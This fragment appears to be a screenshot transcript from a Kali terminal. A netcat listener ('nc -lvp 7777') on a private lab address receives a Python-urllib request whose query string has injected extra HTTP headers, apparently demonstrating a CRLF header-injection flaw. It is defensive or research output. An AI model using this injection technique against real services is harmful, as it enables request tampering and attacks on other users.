 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.10.137] from bogon [192.168.10.140] 1602
GET /?q=HTTP/1.1
Header: Value
Header2: HTTP/1.1
Accept-Encoding: identity
Host: 192.168.10.137:7777
User-Agent: Python-urllib/3.6
Connection: close